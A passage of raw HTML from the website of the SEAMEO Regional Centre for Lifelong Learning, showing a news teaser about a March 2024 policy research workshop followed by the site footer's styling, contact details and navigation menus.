															<img width="1280" height="853" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1280 853&#039;%2F%3E" class="attachment-full size-full wp-image-7098 ld-lazyload" alt="" data-src="https://seameocelll.org/wp-content/uploads/2024/04/82024-04-02-14.29.01.jpg.webp" data-srcset="https://seameocelll.org/wp-content/uploads/2024/04/82024-04-02-14.29.01.jpg.webp 1280w,https://seameocelll.org/wp-content/uploads/2024/04/82024-04-02-14.29.01-300x200.jpg.webp 300w,https://seameocelll.org/wp-content/uploads/2024/04/82024-04-02-14.29.01-1024x682.jpg.webp 1024w" data-sizes="(max-width: 1280px) 100vw, 1280px" data-aspect="1.5005861664713" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c13bd1 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="4c13bd1" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://seameocelll.org/cellls-news/" class="jet-listing-dynamic-terms__link">CELLL's News</a></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-231742b e-con-full e-con" data-id="231742b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-4c15210 e-con-full e-con" data-id="4c15210" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-45b84fe e-con-boxed e-con" data-id="45b84fe" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1328101 elementor-widget elementor-widget-heading" data-id="1328101" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/seameo-celll-partook-in-seameo-policy-research-and-publication-capacity-building-workshop/">SEAMEO CELLL partook in SEAMEO Policy Research and Publication Capacity Building Workshop</a></h3>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d26d324 elementor-hidden-mobile jedv-enabled--yes elementor-widget elementor-widget-text-editor" data-id="d26d324" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							On 27-28 March 2024, SEAMEO convened a dynamic workshop aimed at enhancing the policy research process and optimising the dissemination of research outcomes. Participating in&#8230;						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-372f50e e-con-boxed e-con" data-id="372f50e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f693f29 elementor-widget elementor-widget-post-info" data-id="f693f29" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										02/04/2024					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c574f60 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="c574f60" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news/seameo-celll-partook-in-seameo-policy-research-and-publication-capacity-building-workshop/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
							</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-9560e03 elementor-mobile-align-justify elementor-align-center elementor-widget elementor-widget-ld_button" data-id="9560e03" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="View all" class="btn-txt">
						View all					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
						</div>
		
						</div>
					</main>
		<footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<style id="elementor-post-5046">.elementor-5046 .elementor-element.elementor-element-39fa632{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;border-style:solid;border-width:1px 0px 0px 0px;border-color:#E5E5E5;--padding-top:50px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5046 .elementor-element.elementor-element-39fa632:not(.elementor-motion-effects-element-type-background), .elementor-5046 .elementor-element.elementor-element-39fa632 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-5046 .elementor-element.elementor-element-39fa632, .elementor-5046 .elementor-element.elementor-element-39fa632::before{--border-transition:0.3s;}.elementor-5046 .elementor-element.elementor-element-dd3dfa4{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5046 .elementor-element.elementor-element-5a2fb77{--background-transition:0.3s;--padding-top:0%;--padding-right:10%;--padding-bottom:0%;--padding-left:0%;}.elementor-5046 .elementor-element.elementor-element-5a2fb77.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5046 .elementor-element.elementor-element-7288711{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5046 .elementor-element.elementor-element-9aaa2c7{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5046 .elementor-element.elementor-element-0008ca3{--justify-content:center;--background-transition:0.3s;}.elementor-5046 .elementor-element.elementor-element-3584416 .elementor-heading-title{color:#3767C3;font-size:14px;font-weight:400;line-height:18px;}.elementor-5046 .elementor-element.elementor-element-5d91986{text-align:justify;}.elementor-5046 .elementor-element.elementor-element-5d91986 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5046 .elementor-element.elementor-element-994023f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5046 .elementor-element.elementor-element-994023f .elementor-widget-container{text-align:left;}.elementor-5046 .elementor-element.elementor-element-ab84f5b{--background-transition:0.3s;}.elementor-5046 .elementor-element.elementor-element-c9046c4 .elementor-heading-title{font-size:16px;}.elementor-5046 .elementor-element.elementor-element-7f689a2 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-5046 .elementor-element.elementor-element-7f689a2 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-5046 .elementor-element.elementor-element-7f689a2{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:3px;}.elementor-5046 .elementor-element.elementor-element-7f689a2 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5046 .elementor-element.elementor-element-aa762e9 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-5046 .elementor-element.elementor-element-aa762e9 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-5046 .elementor-element.elementor-element-aa762e9{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:3px;}.elementor-5046 .elementor-element.elementor-element-aa762e9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5046 .elementor-element.elementor-element-d47cea4 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-5046 .elementor-element.elementor-element-d47cea4 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-5046 .elementor-element.elementor-element-d47cea4{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:2px;}.elementor-5046 .elementor-element.elementor-element-d47cea4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5046 .elementor-element.elementor-element-12b11eb .elementor-heading-title{font-size:16px;}.elementor-5046 .elementor-element.elementor-element-12b11eb > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-5046 .elementor-element.elementor-element-26d361a .lqd-custom-menu > ul > li > a{padding:0px 0px 0px 10px !important;}.elementor-5046 .elementor-element.elementor-element-26d361a .reset-ul > li > a{font-size:16px;font-weight:normal;}.elementor-5046 .elementor-element.elementor-element-26d361a .lqd-fancy-menu > .reset-ul > li > a:hover, .elementor-5046 .elementor-element.elementor-element-26d361a .lqd-fancy-menu li.is-active > a{color:var( --e-global-color-primary );}.elementor-5046 .elementor-element.elementor-element-26d361a .lqd-fancy-menu > .reset-ul > li .link-icon{color:var( --e-global-color-primary );}.elementor-5046 .elementor-element.elementor-element-70ef794{--gap:5px;--background-transition:0.3s;}.elementor-5046 .elementor-element.elementor-element-9fb4eee .elementor-heading-title{font-size:16px;}.elementor-5046 .elementor-element.elementor-element-1fde76b .lqd-custom-menu > ul > li > a{padding:0px 0px 0px 10px !important;}.elementor-5046 .elementor-element.elementor-element-1fde76b .reset-ul > li > a{font-size:16px;font-weight:normal;}.elementor-5046 .elementor-element.elementor-element-1fde76b .lqd-fancy-menu > .reset-ul > li > a:hover, .elementor-5046 .elementor-element.elementor-element-1fde76b .lqd-fancy-menu li.is-active > a{color:var( --e-global-color-primary );}.elementor-5046 .elementor-element.elementor-element-1fde76b .lqd-fancy-menu > .reset-ul > li .link-icon{color:var( --e-global-color-primary );}.elementor-5046 .elementor-element.elementor-element-fad3d8a .elementor-heading-title{font-size:16px;}.elementor-5046 .elementor-element.elementor-element-fad3d8a > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-5046 .elementor-element.elementor-element-fd9064f .lqd-custom-menu > ul > li > a{padding:0px 0px 0px 10px !important;}.elementor-5046 .elementor-element.elementor-element-fd9064f .reset-ul > li > a{font-size:16px;font-weight:normal;}.elementor-5046 .elementor-element.elementor-element-fd9064f .lqd-fancy-menu > .reset-ul > li > a:hover, .elementor-5046 .elementor-element.elementor-element-fd9064f .lqd-fancy-menu li.is-active > a{color:var( --e-global-color-primary );}.elementor-5046 .elementor-element.elementor-element-fd9064f .lqd-fancy-menu > .reset-ul > li .link-icon{color:var( --e-global-color-primary );}.elementor-5046 .elementor-element.elementor-element-3ca9d44 .elementor-heading-title{font-size:16px;}.elementor-5046 .elementor-element.elementor-element-3ca9d44 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-5046 .elementor-element.elementor-element-55c5fa6 .lqd-custom-menu > ul > li > a{padding:0px 0px 0px 10px !important;}.elementor-5046 .elementor-element.elementor-element-55c5fa6 .reset-ul > li > a{font-size:16px;font-weight:normal;}.elementor-5046 .elementor-element.elementor-element-55c5fa6 .lqd-fancy-menu > .reset-ul > li > a:hover, .elementor-5046 .elementor-element.elementor-element-55c5fa6 .lqd-fancy-menu li.is-active > a{color:var( --e-global-color-primary );}.elementor-5046 .elementor-element.elementor-element-55c5fa6 .lqd-fancy-menu > .reset-ul > li .link-icon{color:var( --e-global-color-primary );}.elementor-5046 .elementor-element.elementor-element-a5700d5{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;border-style:solid;border-width:1px 0px 0px 0px;border-color:#E5E5E5;--padding-top:10px;--padding-right:0px;--padding-bottom:10px;--padding-left:0px;}.elementor-5046 .elementor-element.elementor-element-a5700d5, .elementor-5046 .elementor-element.elementor-element-a5700d5::before{--border-transition:0.3s;}.elementor-5046 .elementor-element.elementor-element-f61e55d{--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5046 .elementor-element.elementor-element-3704c39 .ld-fh-element, .elementor-5046 .elementor-element.elementor-element-3704c39 .ld-fh-element a{color:#000000;}.elementor-5046 .elementor-element.elementor-element-3704c39 .ld-fh-element{font-size:12px;}.elementor-5046 .elementor-element.elementor-element-3704c39 .lqd-highlight-inner, .elementor-5046 .elementor-element.elementor-element-3704c39 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5046 .elementor-element.elementor-element-3704c39 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5046 .elementor-element.elementor-element-3eb9b5d{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5046 .elementor-element.elementor-element-b23a059{text-align:right;}.elementor-5046 .elementor-element.elementor-element-b23a059 .reset-ul li a{justify-content:right;}.elementor-5046 .elementor-element.elementor-element-b23a059 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5046 .elementor-element.elementor-element-b23a059 .lqd-custom-menu-btn-wrap{margin-bottom:10px;}.elementor-5046 .elementor-element.elementor-element-b23a059 .lqd-custom-menu > .reset-ul > li:not(:last-child){margin-inline-end:10px;}.elementor-5046 .elementor-element.elementor-element-b23a059 .lqd-custom-menu-btn-wrap{margin-inline-start:10px;}.elementor-5046 .elementor-element.elementor-element-b23a059 .reset-ul > li > a{font-size:13px;}.main-footer a:not(.btn), .single-liquid-footer a:not(.btn){color:#000000;}.main-footer a:not(.btn):hover, .single-liquid-footer a:not(.btn):hover{color:#2B5BEF;}.main-footer, .single-liquid-footer{color:#333333;}.main-footer, .single-liquid-footer #lqd-site-content{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-5046 .elementor-element.elementor-element-39fa632{--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:10px;}}@media(max-width:767px){.elementor-5046 .elementor-element.elementor-element-5a2fb77{--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:10px;}.elementor-5046 .elementor-element.elementor-element-8087f8d img{width:30%;}.elementor-5046 .elementor-element.elementor-element-0008ca3{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:5px;--padding-right:5px;--padding-bottom:5px;--padding-left:5px;}.elementor-5046 .elementor-element.elementor-element-3584416{text-align:center;}.elementor-5046 .elementor-element.elementor-element-5d91986{text-align:justify;}.elementor-5046 .elementor-element.elementor-element-a5700d5{--justify-content:center;--gap:0px;--padding-top:5px;--padding-right:5px;--padding-bottom:5px;--padding-left:5px;}.elementor-5046 .elementor-element.elementor-element-3704c39 .ld-fancy-heading{text-align:center;}.elementor-5046 .elementor-element.elementor-element-b23a059{text-align:center;}.elementor-5046 .elementor-element.elementor-element-b23a059 .reset-ul li a{justify-content:center;}}@media(min-width:768px){.elementor-5046 .elementor-element.elementor-element-5a2fb77{--width:43%;}.elementor-5046 .elementor-element.elementor-element-9aaa2c7{--width:35%;}.elementor-5046 .elementor-element.elementor-element-ab84f5b{--width:28%;}.elementor-5046 .elementor-element.elementor-element-70ef794{--width:30%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="5046" class="elementor elementor-5046">
							<div class="elementor-element elementor-element-39fa632 e-con-boxed e-con" data-id="39fa632" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dd3dfa4 e-con-full e-con" data-id="dd3dfa4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-5a2fb77 e-con-full e-con" data-id="5a2fb77" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-7288711 e-con-boxed e-con" data-id="7288711" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9aaa2c7 e-con-full e-con" data-id="9aaa2c7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-8087f8d elementor-widget elementor-widget-image" data-id="8087f8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://seameocelll.org/">
							<img width="291" height="142" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 291 142&#039;%2F%3E" class="attachment-full size-full wp-image-6292 ld-lazyload" alt="" data-src="https://seameocelll.org/wp-content/uploads/2023/06/SEAMEO-SEAMEOCELLL-LOGO.png" data-aspect="2.0492957746479" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0008ca3 e-con-boxed e-con" data-id="0008ca3" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3584416 elementor-widget elementor-widget-heading" data-id="3584416" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/">SEAMEO REGIONAL CENTRE<br>FOR LIFELONG LEARNING</a></p>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5d91986 elementor-widget elementor-widget-text-editor" data-id="5d91986" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;">(a) To conduct research on lifelong learning; <br />(b) To act as an information centre and consultation/service provider on lifelong learning;</p><p style="text-align: left;">(c) To conduct training for lifelong learning managers, researchers and adult education managers.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-994023f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="994023f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.2 - 23-04-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cdf72f8" href="https://www.facebook.com/seameocelll" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e7d216" href="https://www.youtube.com/channel/UCmlF--J_qYgdxDh93sebWOw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ab84f5b e-con-full e-con" data-id="ab84f5b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-c9046c4 elementor-widget elementor-widget-heading" data-id="c9046c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Headquarters</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-7f689a2 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f689a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text"> 33C Le Thanh Ton Street, Ben Nghe Ward, District 1, Ho Chi Minh City, Vietnam</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-aa762e9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa762e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7a1915140e1b190e3a091f1b171f15191f1616165415081d">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d47cea4 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d47cea4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+84 283 824 6767</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-12b11eb elementor-widget elementor-widget-heading" data-id="12b11eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">About us</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-26d361a elementor-widget elementor-widget-ld_custom_menu" data-id="26d361a" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="26d361a" >
				
						<li>
							<a  href="https://seameocelll.org/about-seameo/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	SEAMEO Information   
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/about-seameocelll/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	SEAMEO CELLL Information  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-70ef794 e-con-full e-con" data-id="70ef794" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-9fb4eee elementor-widget elementor-widget-heading" data-id="9fb4eee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Resources</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-1fde76b elementor-widget elementor-widget-ld_custom_menu" data-id="1fde76b" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="1fde76b" >
				
						<li>
							<a  href="https://seameocelll.org/research-works" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Research  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/projects" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Projects  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/publications" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Publications  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fad3d8a elementor-widget elementor-widget-heading" data-id="fad3d8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Programmes</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-fd9064f elementor-widget elementor-widget-ld_custom_menu" data-id="fd9064f" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="fd9064f" >
				
						<li>
							<a  href="https://seameocelll.org/activities-categories/project-research/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Projects, Research  
																							</a>
													</li>

						
						<li>
